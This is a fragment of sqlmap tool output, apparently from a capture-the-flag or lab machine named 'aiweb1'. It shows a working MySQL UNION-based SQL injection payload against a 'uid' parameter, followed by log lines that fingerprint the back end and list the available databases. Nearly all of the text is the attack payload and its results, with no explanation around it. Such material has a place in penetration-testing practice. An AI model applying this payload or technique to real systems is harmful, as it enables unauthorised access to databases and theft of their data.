 Title: MySQL UNION query (NULL) - 3 columns
Payload: uid=1' UNION ALL SELECT NULL,CONCAT(0x71707a7671,0x536f6
70544144515662656b636745,0x7162786271),NULL#&Operation=Submit
---
[19:05:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[19:05:40] [INFO] fetching database names
available databases [2]:
[*] aiweb1
[*] information_schema
[19:05:41] [INFO] fetched data logged to text files under 'C:\Users\
[19:05:41] [WARNING] you haven't updated sqlmap for more than 76 days
[*] ending @ 19:05:41 /2020-02-06/